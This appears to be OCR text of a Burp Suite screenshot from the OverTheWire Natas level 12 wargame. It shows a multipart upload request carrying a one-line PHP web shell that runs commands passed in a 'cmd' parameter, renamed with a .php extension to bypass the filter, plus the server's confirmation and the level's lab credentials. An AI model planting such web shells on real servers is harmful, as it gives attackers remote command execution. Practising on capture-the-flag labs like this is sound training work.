 1 2 3 4
1.03 GHz
powersave
(genmon)XXX
18:06
157.71 GB
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
25 × +
Send Cancel < >
Target: http://natas12.natas.labs.overthewire.org
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 455
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjp5WmRrakFZWlJkM1I3dHE3VDVrWE1qTUpsT0lrekRlQg==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryULIoYcchyRyDrcN8
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
12 Referer: http://natas12.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryULIoYcchyRyDrcN8
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundaryULIoYcchyRyDrcN8
21 Content-Disposition: form-data; name="filename"
22
23 ckvpuqygjg.php
24 ------WebKitFormBoundaryULIoYcchyRyDrcN8
25 Content-Disposition: form-data; name="uploadedfile"; filename="cmd.php"
26 Content-Type: application/x-php
27
28 <?php echo "\n\n"; passthru($_GET['cmd']); ?>
29
30 ------WebKitFormBoundaryULIoYcchyRyDrcN8--
31
Search
0 highlights
Response
Pretty Raw Hex Render
\n
9
10 <html>
11 <head>
12 <!-- This stuff in the header has nothing to do with the level -->
13 <link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
14 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/jquery-ui.css" />
15 <link rel="stylesheet" href="
http://natas.labs.overthewire.org/css/wechall.css" />
16 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
17 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
18 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
19 <script>
var wechallinfo = {
"level": "natas12", "pass":
"yZdkjAYZRd3R7tq7T5kXMjMJlOIkzDeB"
};
</script>
</head>
20 <body>
21 <h1>
natas12
</h1>
22 <div id="content">
23 The file <a href="upload/29kj8uog16.php">
upload/29kj8uog16.php
</a>
has been uploaded<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
24 </div>
25 </body>
26 </html>
27
Search
0 highlights
Inspector
Selection 21 (0x15)
Selected text
upload/29kj8uog16.php
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
Done
1,204 bytes | 1,614 millis
Event log (15) All issues
Memory: 245.2MB